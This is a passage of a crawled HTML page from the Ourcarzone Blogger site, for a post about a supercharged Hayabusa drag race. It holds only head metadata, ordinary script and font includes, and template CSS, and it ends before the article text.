

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ourcarzone.com/2022/09/watch-400-bhp-supercharged-hayabusa.html
body_size: 52160
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script src='https://cdn.jwplayer.com/libraries/your_license_key.js'></script>
<meta name='impact-site-verification' value='f373e79d-d170-4c2c-9559-06df6017aa6c'/>
<meta content='no-referrer' name='referrer'/>
<meta content='LgRjIqmxFAWtxoP5ePgsTdlyegeGlMLW5_d_VOUYG2Q' name='google-site-verification'/>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.ourcarzone.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.ourcarzone.com/2022/09/watch-400-bhp-supercharged-hayabusa.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Latest Car News, Bike news &amp; Reviews, Auto News - Ourcarzone - Atom" href="https://www.ourcarzone.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Latest Car News, Bike news &amp; Reviews, Auto News - Ourcarzone - RSS" href="https://www.ourcarzone.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Latest Car News, Bike news &amp; Reviews, Auto News - Ourcarzone - Atom" href="https://www.blogger.com/feeds/8108660417071952692/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Latest Car News, Bike news &amp; Reviews, Auto News - Ourcarzone - Atom" href="https://www.ourcarzone.com/feeds/7705564431377030229/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://img.indianautosblog.com/crop/620x324/2022/09/21/supercharged-hayabusa-vs-stock-hayabusa-drag-race-e583.jpg' rel='image_src'/>
<meta content='https://www.ourcarzone.com/2022/09/watch-400-bhp-supercharged-hayabusa.html' property='og:url'/>
<meta content='Watch 400 BHP Supercharged Hayabusa Drag Race Against Stock Hayabusa' property='og:title'/>
<meta content='Read all the Latest Cars and Automotive news from all over the world. Read News, upcoming car updates, Latest Car launches, watch videos, and reviews' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w1200-h630-p-k-no-nu' property='og:image'/>
<title>
Watch 400 BHP Supercharged Hayabusa Drag Race Against Stock Hayabusa - Latest Car News, Bike news &amp; Reviews, Auto News - Ourcarzone
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Watch 400 BHP Supercharged Hayabusa Drag Race Against Stock Hayabusa' property='og:title'/>
<meta content='https://www.ourcarzone.com/2022/09/watch-400-bhp-supercharged-hayabusa.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://img.indianautosblog.com/crop/620x324/2022/09/21/supercharged-hayabusa-vs-stock-hayabusa-drag-race-e583.jpg' property='og:image'/>
<meta content='Latest Car News, Bike news &amp; Reviews, Auto News - Ourcarzone' property='og:site_name'/>
<meta content='https://www.ourcarzone.com/' name='twitter:domain'/>
<meta content='Watch 400 BHP Supercharged Hayabusa Drag Race Against Stock Hayabusa' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://img.indianautosblog.com/crop/620x324/2022/09/21/supercharged-hayabusa-vs-stock-hayabusa-drag-race-e583.jpg' name='twitter:image'/>
<meta content='Watch 400 BHP Supercharged Hayabusa Drag Race Against Stock Hayabusa' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Publico
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#00adef"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#1c1c1c"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#ea9999"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#ee5555}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef0035}
a:hover{color:#ef0035}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
.Attribution, #navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0;}
#outer-wrapper{max-width:1133px;margin:0px auto;background-color:#FFF;}
.row{width:1100px}
#content-wrapper{margin:15px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:15px auto}
#main-wrapper{float:left;overflow:hidden;width:67%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#262626;margin:0;border-bottom:1px solid #f5f5f5;    height: 45px;}
.tm-head{margin:0 auto;line-height:45px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;height:45px;line-height:45px;margin-right:15px;padding:0}
#nav1 li a{color:#fff;font-size:10px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef0035}
.selectnav{display:none;background-color:#ff1f1f;padding:2px 5px;box-sizing:border-box;border:0}
.social-area{float:right}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{height:45px;line-height:45px;display:block;float:left;margin-left:5px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;color:#fff;text-decoration:none;font-size:13px;text-align:cter;line-height:45px;padding:0 7px}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef0035}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#header-blog{height:123px;position:relative;overflow:hidden;padding:20px 0}
.header-content{margin:0 auto;overflow:hidden;height:123px}
.header-logo{    float: left;
width: 265px;
max-height: 60px;
margin: 10px 0 0;}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#ee5555;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{background-color:#ea9999;position:relative;width:100%;max-width:1100px;height:50px;font-size:12px;margin:0 auto;    border-bottom: 3px solid #00adef!important;}
.header-menu{background-color:#ea9999;height:50px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #ff1f1f;    background: #00adef;}
li.li-home a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
li.li-home:hover{background-color:#ef0035}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:50px;box-sizing:border-box;padding:0;border-right:1px solid #ff1f1f}
#main-nav ul li a{float:left;color:#F2F2F2;padding:0 16px;line-height:50px;text-transform:uppercase;font-weight:700;letter-spacing:.5px}
#main-nav ul li:hover{background-color:#ef0035}
#main-nav ul li:hover a{color:#fff}
#main-nav ul li.has-children a{padding-right:28px}
#main-nav ul li.has-children a:after{content:"\f0d7";font-family:FontAwesome;font-size:11px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul, #main-nav ul li li ul{display:none;position:absolute;left:0;top:50px;z-index:100;background-color:#ea9999;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li li ul {left:180px;top:0;}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:left;position:relative;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #ff1f1f}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover, #main-nav ul li ul li ul li a:hover {background-color:#ef0035;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:50px;height:50px;width:50px;color:#F2F2F2;font-size:16px;padding:0;text-align:center;cursor:pointer;border-left:1px solid #ff1f1f}
#search-icon:hover{background-color:#ef0035;color:#fff}
#nav-search{position:absolute;right:0;top:50px;z-index:50;display:none;width:300px;height:54px;background-color:#ff1f1f;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:rgba(255,255,255,0.05);font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:0 auto}
.featured .widget-content{margin:20px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{float:left;padding-right:5px;box-sizing:border-box}
.featured .hot-item{width:100%;height:228px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:460px}
.featured .feat-column1 .item1 .rcp-thumb{height:460px}
.featured .feat-column2 .item2{height:460px}
.featured .feat-column2 .item2 .rcp-thumb{height:460px}
.featured .feat-column3 .item3{height:460px}
.featured .feat-column3 .item3 .rcp-thumb{height:460px}
.featured .feat-column4 {padding-right: 0;    width: 40%;}
.featured .feat-column4 .item5{margin-top:5px}
.feat-align.feat-column1 {
width: 60%;
}
div#ads-blog {
margin: 25px 0;
}
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:227px;position:relative;display:block;overflow:hidden}
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.featured .rcp-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:135px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDFQaWc4TAHVy9dk0cGxUtB8irGDl42nXbb8lWCOx4DWCyR4lgQes-EXRJRWWu50WJd-VgBLc14jkEnxAx28DyZSSN-7pYXsUwSBfZ8kEAYz_sbmW2bd0sB2gJm9x03cYe-1wEe5hAbzA/s1600-r/metabg.png) repeat-x;opacity:.8;background-size:100% 100%;overflow:hidden}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{position:absolute;top:15px;left:15px;background-color:#ef0035;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{    overflow: hidden;
position: relative;
padding: 25px 35px;
border: 1px solid #eee;
margin-top: 25px;}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{    position: relative;
clear: both;
z-index: 1;
margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.box-title h2:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.box-title h2:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.posts-title h2.title:before {
position: absolute;
bottom: -2px;
width: 50px;
height: 4px;
content: '';
background-color: #f60d2b;
}
.posts-title h2.title:after {
position: absolute;
bottom: -2px;
width: 15px;
height: 4px;
content: '';
left: 53px;
background-color: #f60d2b;
}
.social-counts > li {
display: block;
margin-bottom: 10px;
padding:0;
}
.social-counts > li > a {
display: block;
font-size: 13px; font-weight: 700;
height: 40px; line-height: 40px;
padding: 0 10px;
}
.social-counts > li:last-child > a {
margin-bottom:0;
}
.social-counts > li > a:hover,.social-counts > li > a:focus,
.zozo_social_widget .social-widget > li > a:hover,.zozo_social_widget .social-widget > li > a:focus {
opacity:0.8; filter: alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8;
color:#fff;
}
.social-counts > li > a > .fa {
background: rgba(0, 0, 0, 0.1);
display: inline-block;
height: 25px; width: 25px; line-height: 25px;
margin-right: 10px;
text-align: center;
vertical-align: middle;
}
.social-counts.modal-1 > li > a,.social-counts.modal-3 > li > a,
.social-counts.modal-1 > li > a > .fa,.social-counts.modal-3 > li > a > .fa {
color:#fff;
}
/* ----- MODEL 2 ----- */
.social-counts.modal-2 > li > a,.social-counts.modal-4 > li > a,.social-counts.modal-2 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {	background:transparent; }
.social-counts.modal-2 > li > a > .fa { font-size: 18px; }
/* ----- MODEL 3 ----- */
.social-counts.modal-3 > li,.social-counts.modal-4 > li {
display: inline-block;
padding: 0 10px 10px 0;
margin:0;
width: 33.3%;
vertical-align:top;
}
.social-counts.modal-3 > li > a,.social-counts.modal-4 > li > a {
display: inline-block;
height: auto; width: 100%;
line-height: 20px;
padding: 15px 10px;
text-align: center;
}
.social-counts.modal-3 > li > a > span,.social-counts.modal-4 > li > a > span  {
display:block;
}
.social-counts.modal-3 > li > a > .fa,.social-counts.modal-4 > li > a > .fa {
font-size: 25px;
margin: 0 auto 5px;
height: 45px; width: 45px; line-height: 45px;
border-radius: 50%;
}
.social-counts.modal-3 .follow-redirect-text.pull-right,.social-counts.modal-4 .follow-redirect-text.pull-right {
float:none!important;
}
.social-facebook { background:#3C599F; }
.social-twitter { background:#32CCFE; }
.social-instagram { background:#A1755C; }
.social-pinterest {	background:#cb2027; }
.social-google-plus { background:#dd4b39; }
.social-bloglovin {	background:#36ADED; }
.social-rss { background:#f26522; }
.social-youtube { background:#bb0000;}
.social-tumblr { background:#314E6C; }
.social-dribbble { background:#F46899; }
.social-soundcloud { background:#FF5500;}
.social-vimeo {	background:#229ACC; }
.social-linkedin {	background:#0085AE; }
.social-whatsapp {	background:#128c7e; }
.social-transparent .social-facebook:hover,.social-transparent .social-facebook:focus,.social-counts .fa-facebook {	color:#3C599F; }
.social-transparent .social-twitter:hover,.social-transparent .social-twitter:focus,.social-counts .fa-twitter { color:#32CCFE; }
.social-transparent .social-instagram:hover,.social-transparent .social-instagram:focus { color:#A1755C; }
.social-transparent .social-pinterest:hover,.social-transparent .social-pinterest:focus,.social-counts .fa-pinterest { color:#cb2027; }
.social-transparent .social-google-plus:hover,.social-transparent .social-google-plus:focus,.social-counts .fa-google-plus { color:#dd4b39; }
.social-transparent .social-rss:hover,.social-transparent .social-rss:focus { color:#f26522; }
.social-transparent .social-youtube:hover,.social-transparent .social-youtube:focus,.social-counts .fa-youtube { color:#bb0000; }
.social-transparent .social-whatsapp:hover,.social-transparent .social-whatsapp:focus,.social-counts .fa-whatsapp { color:#128c7e; }
.social-circle > li > a { border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%; }
.social-rounded > li > a { border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px; }
.social-transparent > li > a { background:transparent; }
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#ee5555;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.box-title h2.title a,.posts-title h2.title a{color:#ee5555}
.recent-boxes .widget{margin-bottom:15px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef0035;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef0035}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#ee5555;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef0035}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDFQaWc4TAHVy9dk0cGxUtB8irGDl42nXbb8lWCOx4DWCyR4lgQes-EXRJRWWu50WJd-VgBLc14jkEnxAx28DyZSSN-7pYXsUwSBfZ8kEAYz_sbmW2bd0sB2gJm9x03cYe-1wEe5hAbzA/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#ee5555;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef0035}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDFQaWc4TAHVy9dk0cGxUtB8irGDl42nXbb8lWCOx4DWCyR4lgQes-EXRJRWWu50WJd-VgBLc14jkEnxAx28DyZSSN-7pYXsUwSBfZ8kEAYz_sbmW2bd0sB2gJm9x03cYe-1wEe5hAbzA/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef0035;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:0}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#555;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
